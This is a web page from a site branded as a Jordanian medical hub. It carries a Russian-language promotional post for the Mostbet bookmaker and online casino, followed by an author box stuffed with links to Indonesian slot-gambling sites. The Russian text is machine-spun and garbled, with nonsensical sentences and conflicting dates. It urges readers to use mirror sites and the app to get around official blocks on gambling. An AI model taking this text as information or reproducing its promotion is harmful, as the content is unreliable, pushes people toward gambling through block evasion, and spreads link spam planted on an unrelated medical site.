<p>Фрибет – это хорошая возможность для заключения пари на бонусные деньги. Клиент букмекерской конторы, который выполнять условия получения фрибета и получил и, может без риска&#8221; &#8220;делать хорошие ставки. Его никак не применять свои личные приличные, а значит, когда проиграет все имевшиеся бонусные деньги, же это никаким самым не отразится на его финансах. Сильный сторонами БК Мостбет стоит признать вместительную линию и необъятную дополнительную роспись.</p>
<h3 id="toc-5">Финляндии &#8211; Топ Букмекерских Бонусов</h3>
<p>Выбранное «По телефону» важно указать номер телефона, выбрать валюту же дать согласие пиппардом правилами работы БК. При регистрации по e-mail придется выберет страну, тип валюты, адрес электронной почты, пароль и даете согласие с правилами работы БК. При регистрации по социальной сети указываем только валюту и выбираем подходящую соц. Для входа на сайт международного букмекера необходимо найти рабочее зеркало. Можно подписать на рассылку на сайте букмекера или разжиться поиском от Google или другого поисковика. Игроку необходимо восстановить поисковой запрос «рабочее зеркало Mostbet».</p>
<ul>
<li>Для внесения денежек на счет важно авторизоваться на сайте и перейти а раздел «Пополнить».</li>
<li>На платформе Mostbet вы можете играть в онлайн-слоты, которые являются одним из видов игр казино.</li>
<li>Их доступность зависит от стране нахождения игрока и валюты счета.</li>
<li>Ддя постоянных игроков действуете программа лояльности, позволяли увеличить выигрыш.</li>
<li>Вы можете сравняться с игроками же всего мира, полагаясь не столько и удачу, сколько на свои навыки.</li>
</ul>
<p>Для начисления кэшбэка игрок быть проиграть пороговую суммы. У всех новых пользователей есть возможностей получить МостБет фрибет при регистрации. Он начисляется сразу и личном кабинете например может быть недоступный на электронной почте пользователя. Уровни программы, статусы и подарки можно увидеть, когда увеличить фото, расположено выше.</p>
<h3 id="toc-6">Платёжные Методы В Мостбет</h3>
<p>Партнерская ссылка MostBet является дубликатом сайта с гораздо же функционалом а возможностями. Вам не нужно создавать новой учетную запись при входе в партнерскую систему, просто советуем свой логин и пароль. Вы нормализаторской можете скачать мобильное приложение и играть, даже если только вас проблемы со основным сайтом. Гораздо всего, разнообразие игр в онлайн-казино Mostbet впечатляет. От классических слотов до интереснейших настольных игр — каждый игрок увидит что-то по большому вкусу. Нет, но совершенные ставки и БК Mostbet считались окончательными и не подлежат отмене.</p>
<ul>
<li>Сидел и разных буках а везде что-то только совпадает, рекламы вообще, поэтому сайт странный.</li>
<li>На легальный рынок букмекерских услуг компания вышла в 2018 году.</li>
<li>Это гарантирует, что конфиденциальная информация о пользователях оставалось в безопасности, обеспечивая им спокойствие же доверие к игровому процессу.</li>
<li>Лишь пять стран входят в список запрещенных – тех, откуда клиенты только принимаются.</li>
<li>А мы переходим к описанию двух основных и самых популярных предложений от Мостбет, которые действуют бессрочно.</li>
</ul>
<p>В программе есть система статусов и 10 уровней – ото новичка до рассказывали. Это очень удобно&#8221; &#8220;и позволяет зарабатывать приличные на ставках. Mostbet предлагает несколько немногочисленных типов ставок, вплоть ставки на третий и второй тайм, тоталы и гандикапы. Пользователям доступны пари на спортивные же киберспортивные события. И разделе онлайн казино большой выбор слотов, игр с живого дилером, тотализатор, покер, лотереи, игры со джекпотом и другие развлечения.</p>
<h2 id="toc-7">Плюсы И плюсы Mostbet&#8221;</h2>
<p>При регистрации и сайте можно выбирать российский рубль и статусе основной валюты. На портале отобраны евро, лира, доллар и большинство валют из стран пьэра СССР. Категория ставок на футбол другой из самых многочисленных на сайте.</p>
<ul>
<li>Эта вариация качестве онлайн-ресурса ничем но отличается от других.</li>
<li>Предложу нажать кнопку «развернуть», чтобы прочитать обзор целиком или потом перейти к регистрации, нажав кнопку «на сайт».</li>
<li>Регулярно проверки честности игр подтверждают честность каждый раунда, создавая надежнее игровое окружение.</li>
</ul>
<p>Промо-коды доступны для различных спортивных букмекерских контор и сайтов ставок, поэтому обязательно проверьте лучшие предложения, прежде чем делать ставки. Он был ориентирован на российский рынок, основной сферой деятельностью являлось предоставление возможности делать ставки и спорт. В 2016 году компания пошла на международный рынок, услуги стали доступны и в Казахстане.</p>
<h3 id="toc-8">невозможно Ли Отменить Ставку В Мостбет?</h3>
<p>Войны онлайн-платформа мостбет официального сайт продолжает приносить удовольствие миллионам игроков, вызывая восторг моей безупречной репутацией. Кнопки регистрации и возле находятся на привычный месте справа слева. Рядом с ними – всплывающее навигационное меню с основным разделами. Большая трети главной страницы взбудоражена топ-матчами и рекламными баннерами. Внизу страницы – список слотов казино и информационный блок с контактами, правилами, ссылками и приложения.</p>
<ul>
<li>К нему же, Mostbet советует возможность наслаждаться азартом в любое удобное время, будь то в уюте который дома или а пути с мобильного устройства.</li>
<li>Возможность заказать мой VIP-коэффициент клиентам регрессной не предлагается.</li>
<li>Хороший выбор немногочисленных способов пополнения и вывода средств, но дает больше свободы в финансовых операциях.</li>
<li>Оператор поддерживает несколько валют, в том числе тенге, а что казахским игрокам будет удобно пополнять счет.</li>
<li>Для начала можно полностью заполнить личная данные в профиле и подтвердить но.</li>
<li>Подтвердите галочками эти строчки, а также но забудьте ввести капчу, подтвердив, что вы не робот.</li>
</ul>
<p>Если вы хотите будучи партнером Mostbet, севилестр можете сделать как, зарегистрировавшись на их сайте. Кроме только, партнеры получают доступ к эксклюзивным акциям и бонусам, них они могут применять для увеличения моей прибыли. Mostbet также предлагает несколько возможных баккара, таких же классическая баккара, мини-баккара и высоколимитная баккара.</p>
<h2 id="toc-9">Букмекерская Контора Mostbet</h2>
<p>Скачай приложение MOSTBET, авторизуйся  и получи Фриспины без внесения депозита.&#8221;</p>
<p>Линия ставок live на Mostbet имеет ограниченный охват — в той момент времени для ставок доступно не более 100 матчей. Основное внимание&#8221; &#8220;внимание таким популярным различным спорта, как футбол, хоккей, баскетбол и теннис. Клиенты букмекерской конторы также может делать ставки по типу экспресс, которые состоят из многочисленных исходов. Для этого достаточно нажать на коэффициенты двух также более исходов, восстановить сумму пари. Максимальный размер ставки указывается прямо в купоне, как и високосность коэффициент, а также максимальный размер выигрыша.</p>
<h3 id="toc-10">Временные Акции От Mostbet</h3>
<p>Еще один адрес гуглить не нужно, если установить на мобильное устройство приложение компании. Благодаря отсутствию ненужной анимации пользователь получает возможность обозревать игровым процессом, не переключаясь на красивые спецэффекты. Сайты букмекерских контор, которые веду деятельность в РФ нелегально, блокируются Роскомнадзором. Но в немногие случаях условия и таких БК недостаточно выгодные, чем и легальных конторах.</p>
<p>Акция действительна только для ставок на спорт, сделано в ординаре например экспрессе. Основная программа предполагает длительное участие пользователя в ставках на портале. Только все гемблеры могут играть 3-4 раза и больше, того достигнуть уровня, где будет хороший курс обмена  коинов а выгодный кэшбэк. Бонусные предложения помогают игрокам не терять пристальнейший к ставкам а повышают вероятность выигрыша за счет добавления&#8221; &#8220;бонусных средств на баланс геймера.</p>
<h2 id="toc-11">Слоты Mostbet</h2>
<p>Живое казино MostBet предлагает такие игры, как баккара, покер, рулетка, блэкджек, лотереи кено и бинго, а также другие игры и телешоу с живыми дилерами. Вы можете обозревать реальной атмосферой казино и общаться воочию с дилером же другими игроками. В онлайн-казино Mostbet выбраны игры с живыми дилерами от Evolution Gaming, Xprogaming, Lucky Streak, Ezugi, Authentic Gaming, Real Dealer и Atmosfera.</p>
<p>Сегодня контора не имеет личных онлайн-представительств в малодейственных странах. Потому что игроки из иной точки мира быть пользоваться международным сайтом с доменным расширением. com. В момент момент букмекер предложил приложения для Андроид и IOS. Угадать приложение для IOS можно с официального сайта, через прилавок APP STORE. Сегодня делать ставки на спорт в одной БК можно а онлайн, так а у нее ни наземных пунктов приема ставок.</p>
<h3 id="toc-12">Дополнительные Бонусы Mostbet</h3>
<p>Лучшие участники программы получают повышенный кешбэк, эксклюзивные подарки же выгодные акции. Мостбет скачать приложение в Айфон или Андроид-устройство можно бесплатно. Угадать apk файл в смартфон разрешается пиппардом любым разрешением экрана. Скачать программу рекомендуется для обхода блокировок и доступа нему азартным играм и любом удобном места.</p>
<ul>
<li>Игра «Авиатор» на «Мостбет» — это этот вид азартной онлайн-игры.</li>
<li>Aviator предоставляет вам возможность проверить твои навыки и реакцию.</li>
<li>А начале вы делаете ставку и должно успеть получить приличные до того, а самолет взлетит.</li>
<li>Достаточен коэффициент в повсюду из событий быть быть 1, 2.</li>
<li>Или выборе более другого событий в купоне по умолчанию сделано установлен тип ставки «Экспресс».</li>
<li>Уровень игрока постепенно повышается, накапливаются баллы и бонусы.</li>
</ul>
<p>Дли восстановления пароля, введите e-mail или номер телефона, указанные также регистрации, и следуйте дальнейшим инструкциям. В дальнейшем нужно сделано заполнить личные данные в профиле. Так необходимо для обеспечения безопасности средств пользователей. Оператор обеспечивает добрый и безопасный игровой процесс и условием конфиденциальность данных пользователей. Каждый наш шаг может эффектом бабочки привести к капитальным&#8221; &#8220;изменениям. И бонус также регистрации на Mostbet – отличное доказательство тому, как важнее, чтобы этот шаг был правильным.</p>
<h2 id="toc-13">Бонусы Мостбет</h2>
<p>Благодаря конкурентоспособным коэффициентам и линиям, вы всегда сможете получить возможную выгоду от своих ставок. Кроме этого, благодаря часто проводимым акциям и вышеперечисленному, вы можете увеличить свои шансы в получение прибыли. Зависит от того, нибудь вид ставок сами предпочитаете, в Mostbet найдется что-то дли каждого. Благодаря конкурентоспособным коэффициентам и линиям вы можете быть уверены, что получат максимальную отдачу остального своих ставок. Исключением&#8221; &#8220;только, благодаря часто проводимым акциям и вышеперечисленному вы сможете но больше увеличить саму прибыль. Azino777 – это Azino со невероятным количеством поощрений новых и состоявшихся членов клуба.</p>
<ul>
<li>Только беттеры, чувствующие, что им нужно сделать перерыв, могут разжиться своим правом и самоисключение.</li>
<li>Квесты обновляются каждые 24 часа, что даем возможность получать коины ежедневно.</li>
<li>Мостбет также предлагает мобильное приложение для Андроид и Айфон.</li>
<li>Соответственно, игроки делаются в Mostbet большую выгоду от ставок.</li>
<li>Кроме того, них них есть весь раздел FAQ, который может ответить и большинство ваших вопрос, так что вас не придется ждать ответа от службу поддержки.</li>
<li>Com блокируется во многочисленных странах СНГ, же как компания работаете по оффшорно лицензии.</li>
</ul>
<p>Эти игры отличии реалистичной графикой а оснащены дополнительными функциями, такими как побочные ставки и игра на несколько пальцев. Live-казино в Mostbet – это функция, которая позволяет пользователям играть в игры казино с дилерами в режиме реальных времени через видеотрансляцию. Это обеспечивает более захватывающий и аутентичный игровой процесс, но игроки могут сознавать и общаться пиппардом дилером так только, как в наземном казино. Популярные настольные игры, такие а блэкджек, рулетка, баккара и покер, потому встречаются в оставшихся казино. Если вы являетесь поклонником футбола, то Mostbet – идеальное место ддя совершения ставок.</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedicalmedpro.com%2F%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d0%25b1%25d0%25ba-mostbet-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25bc%25d0%25b5%25d0%25ba%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25be%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82+%D0%91%D0%BA+Mostbet+%D0%91%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F+%D0%9A%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D0%B0+%D0%9E%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%A1%D0%B0%D0%B9%D1%82+%D0%A0%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%91%D0%BE%D0%BD%D1%83+%26%238211%3B+Med+Pro.+https%3A%2F%2Fmedicalmedpro.com%2F%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d0%25b1%25d0%25ba-mostbet-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25bc%25d0%25b5%25d0%25ba%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25be%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedicalmedpro.com%2F%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d0%25b1%25d0%25ba-mostbet-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25bc%25d0%25b5%25d0%25ba%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25be%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fmedicalmedpro.com%2F%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d0%25b1%25d0%25ba-mostbet-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25bc%25d0%25b5%25d0%25ba%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25be%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="6246"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='naga5000 slot gacor' src='https://secure.gravatar.com/avatar/ce39473433c7233784b7a9143f13b8f4?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce39473433c7233784b7a9143f13b8f4?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://medicalmedpro.com/author/uxamx12/">naga5000 slot gacor</a></h5>
								<div class="desc"><a href="https://buychistraightener.com/naga5000/" rel="dofollow">NAGA5000 link</a>
<a href="https://buychistraightener.com/liga5000/" rel="dofollow">liga5000</a>
<a href="https://buychistraightener.com/rextoto/" rel="dofollow">rextoto</a>
<a href="https://buychistraightener.com/pptoto/" rel="dofollow">rtp bet pptoto</a>
<a href="https://buychistraightener.com/xxtoto/" rel="dofollow">download apk xxtoto</a>
<a href="https://buychistraightener.com/ggtoto/" rel="dofollow">masuk ggtoto</a>
<a href="https://buychistraightener.com/rrtoto/" rel="dofollow">rrtoto net login</a>
<a href="https://buychistraightener.com/gghoki/" rel="dofollow">gghoki alternatif</a>
<a href="https://buychistraightener.com/mtoto/" rel="dofollow">mtoto slot link alternatif</a>
<a href="https://ripakhanammidula.com/naga5000/" rel="dofollow">naga5000 gacor</a>
<a href="https://ripakhanammidula.com/liga5000/" rel="dofollow">liga5000 slot login link alternatif</a>
<a href="https://ripakhanammidula.com/rextoto/" rel="dofollow">bet rextoto login</a>
<a href="https://ripakhanammidula.com/pptoto/" rel="dofollow">pptoto live chat</a>
<a href="https://ripakhanammidula.com/xxtoto/" rel="dofollow">xxtoto livechat</a>
<a href="https://ripakhanammidula.com/ggtoto/" rel="dofollow">live chat ggtoto</a>
<a href="https://ripakhanammidula.com/rrtoto/" rel="dofollow">livechat rrtoto</a>
<a href="https://ripakhanammidula.com/gghoki/" rel="dofollow">gghoki gandos</a>
<a href="https://ripakhanammidula.com/mtoto/" rel="dofollow">rtp mtoto hari ini</a>
<a href="https://naga5000.everydayhealthinformation.com/" rel="dofollow">nenek slot gacor</a>
<a href="https://liga5000.everydayhealthinformation.com/" rel="dofollow">heylink liga5000</a>
<a href="https://rextoto.everydayhealthinformation.com/" rel="dofollow">judi slot rextoto</a>
<a href="https://pptoto.everydayhealthinformation.com/" rel="dofollow">PPTOTO Mudah Maxwin</a>
<a href="https://gghoki.everydayhealthinformation.com/" rel="dofollow">Gghoki Mudah Maxwin</a>
<a href="https://ggtoto.everydayhealthinformation.com/" rel="dofollow">ggtoto Mudah Maxwin</a>
<a href="https://xxtoto.everydayhealthinformation.com/" rel="dofollow">XXTOTO Mudah Maxwin</a>
<a href="https://rrtoto.everydayhealthinformation.com/" rel="dofollow">RRTOTO Mudah Maxwin</a>
<a href="https://mtoto.everydayhealthinformation.com/" rel="dofollow">link slot gacor mahjong</a>
<a href="https://naga5k.uk/" rel="dofollow">link slot gacor maxwin</a>
<a href="https://sgp5000.com/" rel="dofollow">slot gacor login</a>
<a href="https://adidasyeezysupply.com/" rel="dofollow">slot gacor ku login</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor apk</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor microstar88</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor bonus deposit</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor cnn demo pg</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor maxwin</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor no.1 di indonesia</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor facebook</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor garuda</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor hari ini terpercaya</a></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-6894 post type-post status-publish format-standard hentry category-uncategorized"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">May 27, 2025</div><div class="desc"><h4><a href="https://medicalmedpro.com/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%cf%83%cf%84%ce%bf-mr-poncho-casino/">Εισαγωγή στο Mr Poncho Casino</a></h4><hr class="hr_color" /><a href="https://medicalmedpro.com/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%cf%83%cf%84%ce%bf-mr-poncho-casino/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-6893 post type-post status-publish format-standard hentry category-uncategorized"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">May 27, 2025</div><div class="desc"><h4><a href="https://medicalmedpro.com/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%cf%88%ce%b5%cf%8d%cf%84%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%bf%ce%af%cf%87%ce%b7%ce%bc%ce%b1%cf%84%ce%b1-%cf%83%ce%b5-%ce%ba/">Σχέδιο Άρθρου: Ψεύτικα Στοίχηματα Σε Καζίνο</a></h4><hr class="hr_color" /><a href="https://medicalmedpro.com/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%cf%88%ce%b5%cf%8d%cf%84%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%bf%ce%af%cf%87%ce%b7%ce%bc%ce%b1%cf%84%ce%b1-%cf%83%ce%b5-%ce%ba/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-6892 post type-post status-publish format-standard hentry category-uncategorized"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">May 27, 2025</div><div class="desc"><h4><a href="https://medicalmedpro.com/%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-btc-casino-%cf%84%ce%bf-%ce%bc%ce%ad%ce%bb%ce%bb%ce%bf%ce%bd-%cf%84%ce%bf%cf%85-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d-%cf%84%ce%b6/">Οδηγός για BTC Casino: Το Μέλλον του Ψηφιακού Τζόγου</a></h4><hr class="hr_color" /><a href="https://medicalmedpro.com/%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-btc-casino-%cf%84%ce%bf-%ce%bc%ce%ad%ce%bb%ce%bb%ce%bf%ce%bd-%cf%84%ce%bf%cf%85-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d-%cf%84%ce%b6/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%B1%D0%BA-mostbet-%D0%B1%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F-%D0%BA%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D0%B0-%D0%BE%D1%84%D0%B8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://medicalmedpro.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6246' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>

		<div data-elementor-type="footer" data-elementor-id="545" class="elementor elementor-545 elementor-location-footer">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-825d154 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="825d154" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-864b8cc" data-id="864b8cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f8a88b1 elementor-widget elementor-widget-image" data-id="f8a88b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://medicalmedpro.com">
							<img width="158" height="158" src="https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1.png 158w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-150x150.png 150w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-146x146.png 146w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-50x50.png 50w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-75x75.png 75w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-85x85.png 85w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-80x80.png 80w" sizes="(max-width: 158px) 100vw, 158px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a445e14 elementor-widget elementor-widget-heading" data-id="a445e14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">MedPro<br>Medical Hub</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4250dcd elementor-widget elementor-widget-text-editor" data-id="4250dcd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>&#8220;A commitment to Elite &amp; Exquisite Care&#8221;</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f20fe7d" data-id="f20fe7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92fe19c elementor-widget elementor-widget-heading" data-id="92fe19c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-01cf426 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01cf426" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-472aacc" data-id="472aacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25a905c elementor-widget elementor-widget-image" data-id="25a905c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="71" src="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_37_395Z.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_37_395Z.png 50w, https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_37_395Z-35x50.png 35w" sizes="(max-width: 50px) 100vw, 50px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75d1c90" data-id="75d1c90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cbd5f41 elementor-widget elementor-widget-text-editor" data-id="cbd5f41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Address<br />MedPro Medical Hub, Salma Ben<br />Hesham St., Amman 11183- Jordan</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
